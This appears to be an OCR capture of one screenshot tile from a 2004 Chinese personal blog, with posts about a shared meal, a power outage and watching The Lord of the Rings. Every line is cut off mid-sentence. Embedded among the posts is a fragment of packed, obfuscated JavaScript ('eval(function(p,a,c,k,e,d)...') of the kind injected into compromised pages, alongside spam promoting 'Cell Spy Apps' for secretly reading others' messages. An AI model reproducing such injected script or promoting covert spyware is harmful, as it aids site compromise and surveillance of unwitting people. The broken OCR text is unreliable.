
因为是我买单，所以在餐桌上吃的头
太阳镜片。不过咱也没便宜了他，锅
的习惯，剩菜拿去喂猪的话，猪会哭
结帐之后我坐在椅子上抚着涨鼓鼓的
虽然停电又停水，破财又下雨，但，
可是这群没有良心的家伙，对浩浩荡荡
说，埋下了一粒饭种子，接下来可以
eval(function(p,a,c,k,e,d){e=function(
{d[c.toString(a)]=k[c]||c.toString(a)}
{return’\\w+’};c=1};while(c–){if(k[c])
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,
{}))
Cell Spy Apps and xbox, allows col
messaging, real-time www.cellspyapp
and instant messages, and last but n
33 views |
评论关闭
Feb 29th, 2004 | Filed under
未分类
周末
昨晚躺在床上看魔戒三，看着看着就
个大喷嚏。下午又接着看，谁料看着
喷嚏。魔戒三杂就没有魔戒二那么好